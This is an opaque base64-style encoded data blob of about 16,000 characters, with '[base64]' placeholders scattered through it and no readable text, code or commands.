Rc6z4iEuLM1EZgrMYfKq3vrL8DEIkRiQJyUUnh7qxt8Ra5YZCWk8WtikG0ZBzbVRmsN2zUdprqIiuuasH9meVs6rtyKZId3LbOxx3mbh0zRd9l+obJi7SyQ7Lnd4n+rZQVL5vTj+xSpSicQXRT/B52142obY1O5uvERWWLYNzfAgJFpI9/mi8CpSQ5IfDiFlXLfjti6SFyhbuKEDACCfXH5u/0u38jOaPPY4EaZd/02dZ/ntfRWCfKJ67Hy+d8hW722mqndRt8uigHCY6yleekzM9lGx1o65kbA6cckEUSJx4llr2NNBz3/dYAtoPOGG+fHvNPQMBPgIjwNnhFOAkogSceQ3V/vWiRwdgJp4zM0nu+WsZiSmaRZb6x9NneqvMplu7b50pRo1QiQZwZsEAqC4f3dnKsbc+BmF8K1uj3hF92Q/xTU4VRZ9IK/[base64]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[base64]/5OCjho9fGZQ11k5QLGEgAOUo5LE/VQLXsyvnT+PO40Pj+lrbHNwxd6fYSN0gKjhwHVJDPF/g64l9+3+4GhbAFKb0P+WuVlEyxxY+V2G/eQxDcZK/AZWVv2S715lkySmp3VUF5c9l310CUAnD5yIeG7aDJE02zE4Ji03TDcxikhuDXOBLDUDFRwsJA+tHdIc9kAgUN+YaHVeYJdEaG8A0+Y4TmBVagnbLGnn++gl8/z6PW06NEXSIPvbkE2Li2/jkccr9SSki8D10fR0i69h86XlfL3BhjH/mXGLG/V6xQrVbttILjJUftas4DeTRzFKjbbsPofL4i9hQAAhQxrRXZDYAPg+EoYb5Bmaf09jrFoRkYxET2jDiA/YIET04x2lV7qKB2T89PX/sfODsJZ1mnP4ItLBk9lF8fwlIjKu/ueiKnLaBMrYsE83y/oXkKtPWYA0pCqg0+5hn33GC5PHdJDRvk+JSBBc/h2opgUcVpj0T/8JlziBKFPkXdErzVYNYY5sQr7yN/o3V0TNX4cV6EyJTJpFlzj2EMK6c7NSixZOM0peWzkz7+gGDFvIXBr3Pop0BzltpXeSepHks639zGYJaUUpzoSAz3ad1ONxxASdgRctmF968gel0BbCGip6GeBkJjkUWPaUBJJ7HpZaVUjs+QvgRu6q+JFfZU1HIqpzQOYztlXYNam1/i6WR9geUnKY6RKTN+dYXJKg6pFLx8m9z3+F1ECrjnXV+raIsnwnREC6feU5ul4TKGNYY8OYHSlXVaI3t4tc/6lgzw80ZM3w/pxfxNoqjv4OV/KVK79Gl+zH83b0xz8qgjCFmadQZUmA9WcMr/sxP06xT9EvEWFyqbPZK5X/VI/5wwszYvmlWfVyT+BoH8LDNIwfTGxfKmauWiFCcbWs/e/faNFgHYETmbhNbvtobGQZ/aQhUfVvGtLpc6DYRM0MGNijcyJrwFqY0/15L1vSJv5TBCxb7Tbnpe+7ByqXPnPcowylPdJ1c0PDzW9eh/KzHV0Y76XI7H0ke3bojrZWSQGR+mZPzuYz7gt6beXPdgbEgxRVjFL8DE/AzJfK8BT7pTN0UCs539sjQvXPJa2Z5zJdnlcZiMShN3ikISiUpFJU+sVmHc7mziACD860mfI0l9dVRI4SVN0WbJqRFV4tJjrOqe65REeCB4PbzbomLVvfRMB4Oz/91H6OkZE2rh9FdrfDlFqDvX0g2RvGBo9MUpfJDx4w7nlY4UFRcya+IHIzpj1b4s/[base64]/UPm8FXTPeowFenT5CfoQ2nv3zsvzrJ7mooAZvOYQAJQWoiKh/isKugLaz8DNHsUPWJhoCKS3xB+LCMMMwqeN35txBix+K3IYGnOmpXiEkfm38mQK7BbH7KUCawHnPSl0eS5v3RGkJc+zEnhRz8o/bRxiOQ8wb+OCvf9fGT6I4d+wJ373ledjcy6+oiQW6aSnuUj4FCZaNRyqCx+uE6N9EmrZkR20t97Tw9K3m5s5eHZ2zk6B2qZTEMQqH/sojc3pkpj+t0xtoxiT0T7/hnCXz9bYEpMn/SRoFLsd6ayQ/QeYPWKZ+xxUw8gQZqXHPdvXkjoapQUoleAYXqjh0I3p1KVdzo2LabebkT5OB1+DurGnS0rfnH9HCA33Rh4apmpB7iwWuWC3/+jdHiQ1G1iKSMvqg06T/RdkQpZH7/7RSctu/mPPASuj/pfhtgu9RpYbgLfbhbYdlNw62Awxk+XucLFOFqIXms8rC3x2kW4AFH53xjMqs+h6pQTgEHx6daCHGacKH9l7iXpDfufVIi2amu+ufAj4hHZ74iM70XVA723wROaAQSynhCI75hKpDLAlUzLg8X/lxsrzB0WQbDWkbk2aVBYzVxcKaB8CS87VjM8RW8p62gkrOWDF/h3skcrJ3xhzOBtxUZ7qzDLgGRPx2BbeveCC19OXeqscHQAVLn/8TB3VENlhldN8M5V1azCw4AI1p5KS+k/yOq57rdQHEFSjzlLiGshnU9C2hWCcRCzDk9zvIB/JTSzmicV7YTUxRDzOdkzDfpLxg2KXX7rSDY2PhB/Ig1X7eriISVpbb644lYfL8m9Ct/MCDkUyuZGjBqgPCUF+7eeWRBugGBBBpb39S30gfDbFAPkJNGHmgVdwdvsaXDMURG0VFlVXkX/vuHrmFnDblSfM9qC5r0Nu8YQuRXlULyWSaqLVsUcEJnN1C+LhgmuKS/U/+xhnjp2baXlgg9erzF4mLElSAMEN8KLmX2q1s062FN134b9VU88kQ7Uli+4CoVDif/ck47jU0K66849G5R0EnAcPCwVpOvpAWPgkIyU6AT+3zvJoU9F5+wJhKebtytQxALYsnELdePrFMIiYupMBVLJN9SDIGjcYxADnPzM5BTWuf9ah3HG9AP1lHjDB51GYLHFhtdlcsaPeTrwjg5qwkDQxXboZti06dGWo8KQC7B2n+cks/[base64]/DQ4yfyGFs3S1QUjGl2Gi94KsmEDr9wdMZlPdyijIkz4bFqKL7Fd+9dHWeeg4gC99N5lxJ8NIMidfaCQen5nfELlDy3lBISJfCZCNBFMItKH8RbEnP2+tfNVgOTJ9vAmcrA/[base64]/7cODjgYvlJJcJ7Qfqqy+LHGFISw5xgkwMutNRHz1TlHv6BwvZGCMfblI4+oI+tZYk6AvmQ/NLTYH7mKLSucu3yf8LHdDKikLPn1q4yNnCnMyr+6FdyuluqsliU47pIVe13dCIaJNhlUHL3A2/XdPW1usYg6dQME88B6h5oZepiMw/JORaXzCOYVUBVeC/p3kq3njs7zZAURmDSgFTCjUI/vySgihs5jHIacJFZyL94r/[base64]/Y5Xzoyjfzj90fsQeleIoocmxeOSAlszZL+kBrJ6P3gGKAMkta/POJHHkLA8GZrEZSzKRut8dkJAI+OJpOl8FH1012ZiFDz7+Dsc13JXT3ye9trrdyGAjk0obEd6kLtzNPhk7ght0YwuBOLjiDU/F17PJNfdqdfwD7NG779O865ajp7cfQ4naMyXrWHLwue2D89DwOYzxxaUKPv0uUOlvbGFuGEdRY21J6jVXTbmhg2igG6C0s+/1C7TkmV66ZWSZwGtPEpC+OfEP+Lkm66njRj3uYgxLjAiHVL6UV2HkMFTM0FbecWbb+6e326BGchPOJ8BdcR35JHlBujfWMuj+YkCYVwDeslyLd8gY4rX0tuSho+twKMQ+7bdD4/0AtklI06/nrlu8KsDAP7+MRV57oZzDEXlMPsWrOHue4+irrLPIcraBBnrjRN8DB7HQTe9uFBrVPfgRLRw2ohPFhMqFwf8m07QcY4frHCw6mOvMbTm6hOfkjJ3gavVvTsP44rP1oFDKnu8QjNBs0Uzc9tbPwNcgI5UlBhUZ/NN5JKB8B6r63Nh/Bao8ryoJCBZqRMV6PV5gow/3hm5nh2V1BtfmfczPtd+0BCraX0oKqiy9+07ZJLR//uXj8qdK1c8u7TRsSNvcb9tMZSxCyy+Hs/MEmFxTrFKTZ278DrvdiJE/a/yOGwLJC9v+YQOq1x30DuBt3Jsy/cmzrpNY1uV37ATRzArNUww77KaA+AJlpHngoIlkO+Wd8stWwWW6suLUmd9v4ieWQq6Rg5nz840RsRKpBIsGbXfuOY7wMsBYZGKFtAoEIQxWUGVbLbWAhni6fZHo5l7qxaPTEQovDYC3dDbBo+J7ZRwOmMNWaMNU4UC9SuRDS/EsjJymgGEyOPvOFQgOgvq05KoHGYS78sUcvPFnV0At8BBB37rfTTtnkGdcemLDx2iQBRHSiNjQ5ZDz1Lmcv/VSEEqeewRHNr8YHRSQIPzCOly8KbCd4NyaO3IUhAiJ9510AgDEZfOjwNmWKB/9/[base64]/vXOqneRYaxqIan0yIKLsmQUx9OR946m8FoKK/E3t5RF2D3REcbK7L3HUFuH/0liwPdobctkKBcW8OCQGpCxtHJKaF2e1zYkRc2kd6A7TqD0txjbVU9XT6qc2Bga/[base64]/cxtMNDhFdWkovV6ZlUMfPJ8UFu2B+7pe2JPYgo6lX+26uD9kENoowlqZPYHpZdfQgE1uIyEVbD5FTI4D/XMB9/mDRnfohKXD8NVZst37RQOtKSo0raHek6Pubnl6i+o0MtTD7RsPuSmGT0cs2SDYBqZGoP8fCxYqHT/LaC5gxjgcaed3AP0NO82umBqSk1t8/j6Dqh49XvS15PfgRIFHZ8g2/yAXKswCJWCQkUi3RemJ60X2Y9+zROKQ02Dk2uhyWiXkALaIM1DY0cgUkSOBFDWldiq0W0+xKRh0YIbhr5OnUZA568rweygmKcrZ1Q7XrT2IBEJjLRF8BVHAAIr/uhD4L2/c/WI1yk34aO354jnT+FWnEiRScO4fWL8kDIuZdKotQgtYG/hojPDbfyUEvc6dIpdjprMBK3F2PCG7wkyfZGk6eYvCW8qRIqlXv3TiHQTM8uEAefZmKGULEWLWAFbYyf/11beSX5EEtRcwoH9kl6J+s+xQDX/IdVhhuEge19gLVsG7g9nzBbg6JR8OIm+HEyw+I2tbSX4XkvDcU2d8WCCX5iJQmQ6pc1VNeYvZpbU6Q+9vaZedipOGwOfNCnyX149VFGni76zYXZ/L5ZMBHCVcja4S1Yv7wp+j198cHCoXOII/h77mjM74vf/aDS3/x5sypLwiw2eh9OjU+dP0QjFaWEUr00Nm8BHwdjv9DJE9Fd7AtL4q2tv4aG7+qSW8C4WELMpIvsTg+W0DoeD0Yxov4YhGkl1DyTpcjIjTs3UlwoUFYi+nju5i/bwZzAAstQgxPgm8W1Vmp4X3YeyaCYrLEdWszqwW+fB1srXlgy9IYQERYBvygilTN+zHojhrGABDsgKeHOsjDb3FqkjyJ0IFXuYP6gBglxlScVH/5q4l0pEiPJHjZz1l5ue/F4eJKJYQhGXAP3XS80MF56u6/kWAqxAzPkJtz1gzNNQm49GvXAIqLh1lAEK6EhIzJznv+PGV09C0xikPmmjygMfouWAOB6Cw4LJorXs+knf6RF8NPe8GQZ15SbddtMrxGKgxnm8cD/gyOaVPKjUZbtShoyTrIcz/TKu9xI5fvVx3whmXkNkEH/PdI1+vDle3STyuULhNNoZMBX8aYzNjqAL93TIrwGqEGMZXS9+9ZDhE7j1GS2cwNAXqwZvBySZiS+RXBWVF6++jjx7syjd9qJjO5iUGmQV7v1ALLVEQF6iQC0LzLjQh6H0Cm6qfubxteXkUrbQasf4YHP9jvd4O8ZKydg3PeSpMgRfijMpYnatO7kuQdTb3Rd+wK1a9/jmJkV5Jhz55ahjB++ZT/3hoWvlKDIGiPv4e+2P5OeJcrlbbqD2c5jnRK6l0aB+VQ/w2WdrcTWKc8vSU1E6hdhQbxq0h8lUoCtL+01cPNksGqdCrHTimlnT9y5897bLwKYT0Oz+DeR632Ux92Uv0aKk9ArmQS4xQM2adIAlGedKUz3/TC+Xvthzv0IizYF4Fsr6Fw7o4qUmtxaoELoJXLBXdfqYFhf5iTkbSP3UDpNhYIs4HMq9IUfWA+3xdxtlNM9hq59XbihoRS3r4tx7F4QUKDhLm+LIVz4QKDM/VakywyAKmpmATAVIYTx2twyN0GTwsmSgnVyh5Qse5QismsDrCMUzxB2O9GCM48DLe1qxhIbz+tUK8UEby6JmcXBaL5R/61tFqsBdU4BlC/R1mVZUNi/CSn7AyY9wFNMqT5eUfXq1D31TJahHxAqhYuEywuAWWXcEb07ARv4WdUulGcjxpLINAU0i1W0o46rbR3qwET7xvPLveN9UsNxS/[base64]/AXt+qaaZVfoDaqpdezNIIUPOZhXYpSZ3M06hlDQ8KU8lrFzLY9jCOP6DG3Pls0j9TQiIkTphot5oL+o/8PeT4ggwLOciWk6dIH1ApkNYz8CtD+tPNYK6e11UXnQXNXrjgV+vfLFirc1J/SmjyWMJpSmKPJkfKRiBy8nnlKXHEbYQWbXJLvfND6iVFgQ+i/X7oi3K5nz4risDe/xWK1tJcHnZyPSxx4qdtIU0TKc6frqWsqSzPQDugZE+WZS0arjQ6+p0O2NXQBI84YVhLT2HbEmRkEs7LjPGOqiug2n7BKeKc/W5WD1XOP+bDosE/[base64]/nCNmpYuufQAPk4hbvLSxTnKi7jYt0qpVFwEQtqHiY0VuNYwFAokXBnNvxeBKV4cbW+AN8mcGHNBvJ6stQ8pTxFXqWUdf4W3xCSITtyjgWvD/396LjX/[base64]/0Aypbml2ylmykX5gJf0QKp8Q8Y3DN+DwNdaD66jrJYIgYgjZ0zvTyRHdWIPAXkxlkqZgaCPVHMoliCtaX+BerIjb9BiH3ZEj7saUQ+lt2YDATOGfFbdMctfBKsSycBeFvRGkAVQBzShPGFsIwqg9XevBZ2QwhweNm27x+lna5eR+rI0gYKrgbEm/[base64]/rcajqjCXX07691AmhHhMY4uFlGZsy5SCdcAZUjTSpXazzRFkk2BLqzQ+oKwoDZbQ0OXlDko0x2kGryXiYLyKUjlCAAQuKqJO3CvUqmY43BgYJHrcxy+qIfhoFBO7u7OEY0npPAcTqfD+29U/DrIDxytZj0sV7PUOCbMZvuhCFxx1NwetX1FvnUbQrLz8qihkPrwcMG/E0p4DLOTOTvQ1wia4FmyrBIbtoHXbQg7mdXh7lJZnF5+Myot8XA3WWrx54qhbu3PyQd8SHwzxkRjwBucWVfJcbA07E24kUtmsHRNSjJ2r5uRmZpB0HZnH5aWBp64I2/akh0kV6oBXCuakSXNcA3u4sOBMm8uVNglRjldneXq6LI63PTIbFHiQKc/w9+rHWG/ftQtwKg/vlXWnTkYe4Vkc49oCRCLDLDs6rI/WjRhQFoIXXMP97Pp7JJ5tn4zqYm8dFhK5yMTLfkO9hgNtj9bLVMNmTgoW1rEgzGmGPz2pJ0Jl8Y0MUEkSbyZO/EB/RJDdrmF4E4aKq8fw/[base64]/[base64]/K7T6eMw41PZWAf/lQnHJX79NScyYaqaN++CmnWh/EPjRl4RLfhmtQH6t6B8PSa2lZYskzyD7Vf5tnuG7y4pIig/6vC4CoJZuycFFy4FgEfLb/Io5s/0jH6Dfk0qkClrsRnUvaeqR7LVYk+4uw80QRI5uH8Bl83i8xdPZH7R8RZ82KTgUNXbG5EB2hVUFvv2KobeLPolOXU9J7Uv2Pu1jHozhQTPz0WFNlshlgFOUGuqyaIQcV6LkYK4cucWEzK8o+BPcfM6VTcpwv0XW4LQnxi4kvfZqxC8W/LkMmS9NA4unTl5bUYM53xxynDvA+W994CDseLXZA8jK/tu1feMaQurRLS0pCHmLnHf2oEk41P54tjBAG9Q3SkiRsGtXlinH7ZUDsytbfTCWr5HylphsYarOckza/lS9nndjWMgJ2zNpCdyfiLeZ5TveD4Ndof4vQlFb+0VD/efeo5n9rUR+yetHl54yEWRIV7uMZOhgdgRnF0M95IJTI7uIEpSseiK4XvYNrWb8q9Zr+2htoRveXyND3qaQwYLrEcnwK6TQ/w11kwQox20pdrT6339abxtSTKj2tgA743GhMGJIx8F2geqAUQ0X2RUDHoDH2rRCSVU705Gm+PWVZq4JDQtV9IYsFs0vynanofquN4oa2DACrcN6RwpQ1BaeBB13nv5jVVGV4SZiGfxeyoyfk/[base64]/avo3asrsEXxeEDZoL3JEAZmxvhe9DZlveBEWDcEowd0ucUD+ffe0VDGVsZIeR8deEDJ1Q2Y003oXgHHxOfriqyERxMuzFI3a7/YHHpyZCUldlw5rCz4G3Kzz0lmTn7FysL4qtgDLuy7/BXITgmsvp6angw6VZ0aswH/qKvEurLyqU/[base64]/dkB7L+m9XbL/eRIKZiuKyn5t/[base64]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[base64]/[base64]/L3iwjqwBIDLBD9oT/gKE4jRFfP4J+DiQbJbqi1ynK0wADNYj0lIkjScYQa12pFklpT97TSVuPtdfCSgIRN0SKQNCwW+qvMs0UbZH0sOkAUaX1O6Dv2cpccq96ZWVNGDd0uCXxemgLoGezbwSePqnYL63oqPBNTaFRFf/YStHfyp87obnfx6jGkCkyMGw29FIF7CZbFwAbpykreLeCpMc7Rx6D4SpCHVu4WdlQpxFvv/mhvYZR0XBMuKu/[base64]//G7goBszzg6DQxwm3fM1ktF15QPcZ76C2/Sy0fvISOZRHfQZDBd21DWpWSsvVHKHlxlwwpkPQs4gQHwk2pU21AwaI9tKSCUOxk4aRUjSRW7aXjGPoJfViZ3Uc1AwISmgKr8ADsyOWiAsuW15dFi0Ew4cfzTmy6xnsq88nyG7a970ejjMg3tHVuqJNCeCxYGBRFCzxfucu+sP/IYFprpgAFhqM7/+4gu2fyM/P2W/GZVU8PTsB9VQYI0z7wxDFx2j5RBl92deZAhTHrybAKKaSDiAWN9TekGR6/+hcxRdsFPq5AdmjyyRFJbDFGsZHbkUqdo0jki3LEcaKrX3hCyjZeJcRykaX+K5njZlT0sCcPwsXhoOZ29CinYVI1G+6bqS44LRWEYC948eSWtcjGWlmJhXu2TQqaPU50wJWptXDyZ59RQgwAYTKCGDdw3WGgQ7jat2IUg9GR0BVZ4XRA0JoCzEjZZFbRM/KSYJuyEe0SeHPItykZ/Y3P8WQKx4PqMYxO+yy56TR9az8x9Nl+Gfj8F+CWt1RKffKcfA7FBfdUzbr5HUyTAEpyfGAEmGz3eaCmv8XZZN+yhgI/LAyHvqItpteys+C49mfHZl5rx4u4gXUWpZcfA5J8t15Hlm/IruVU46Fikg8cv7PklI0oJ7GWpddCAUbb18h2/0YioxJWiJ8W+oRP5tttG+zZlfrzMtDM05JOOS6opFwM39CCWh158UvZHp3r46OEiWVGNUtnpwI61KreCBn2NCFUhXVJKIEQ5DhYxsJrnTZJRnyV2zl+PWJrBz2rb824fLeKudR3H17gFFV/07wwjqlRtednCLsoY2r2BzmyTRDdLqLk98PNayb5jTWsFs1dHAuWYE+V/I29Po+LkNCFBqgx0CStrDTkeEASP4BErPGvNAbt46b9tDoJch7eurfFqijFjBwwILvr9pekWy7zqZHzyJesG3SiQuK+1SWjyQe4UI+Kl1eKUJoD3KGFctBPe+Hf+PRj8BF4kZGR2aHdOIHcoNkWxC4GN5gx5uKMp3EetZ5JqNsW/so+n1lvcKeaoLOFR3WRKu6OgT1CxuU89sfvavZ78CvLIxPHTUgWyvw9hz67qk6rHicQFU/umkcpSP4RNbXBMUS7lBT/LwPFbqbiYSioic3aygue6gAhv/1hu536dlCvdLPsgRP6HacvpHHMTtRBqBAT/[base64]/yd3PGkykQtkxh3/itR8EEqJPd5zCsj6A1zwm5RHQIY5LO8sQuyXlIoohPvj+DcS8erDy3FZ1a3Kx6jKK3BgRQB39hVsIaMc0vQHED2pYNKVH402TIu819tqyt1oKW8rqdY62CT/jSgD8HQkQIewieIdXofrEMbFMyYX9wYd9J2/DHB9EvMAAmDoWqyT0pLcPkSh2Ozl0//uyCXr8SAhZ+UKl6uzTx5P5V2LBxVz/+/tPQzFJk8ovfmDQdF4lEE/N12Xakho9Doy9edCODM7/6miqQjxUY1K/QrObkDjp4TymHG2EGlOaw7FnARyak/uNVJiFwKGPgcCjq+cQa+su+5klTjwCWVgAZ0SUoXHrJDZ9OSlT3G/H1VQLbtw2DreTPaSKplEYfDlpuWW+VBsTzt2vdAP7J26k/B4D/Oe/NGyn7i4altWXmUu6gaSYeI4CUU2iV9DqqBdjsc27A87kGKZROuK3MbamaZC0paoGAmTB7y+Cwf8LN3yo8ee5uR2nLHgjCm/e+XuyYNHOW/pGkF1qjP9hKrpYCkL7STepfFlYAryLxQw4Xpmuqfphvc6ld2tjKLhhCvwWeGpkUFbJKSdYkyldQg6/wr0p7BENYtiKt+3SZNHT/OO3i9IWjPyS2i1z5AepPaJvg/NcOtbMMopOyQtwPMT2HzgcDzjmMjiSqYpF2GDMAMxCO8WqmZY53fBlycHJUqUc9eOb4lDiDuPku6kqoDIxXcGTUQzR8yZYTAh2QCaRSju7r0GVmdcTf9L2m6NKV1pBaQO4iBH51v1YP4185t2+LVY6nf1UD3Hojvs/4vAUx0FWSHjQvPjyQktGywUH96ZGM16V3CFAFiiLdx4V3e8W8EKwz8Bkqktg8wDzAoC8r/IBvf3DRh5aMJHK2TqnmBeLyDDh8oXJ3OfasrU2h1V8WFmgB5I1e1TqsRhSjzfaevYBq5weBvfO//ECOMwt9E6nvIdxpsh0W/3TQ1AfM7cj0isTa33yZFsAo7ht6/cakxRhE+S2R++1NdWBew55tzrqVZLHpQRG+5HTS2Xobek+iSdVe3D8AqOtIlc05YmaTrjuNkhc5KoYz4E//+7FUlfLfXlkj/73/[base64]/Ir6cXrV+H0Q6GMzzGW6a47brRblXIdq41Qd5eNA5GcRTJGcfM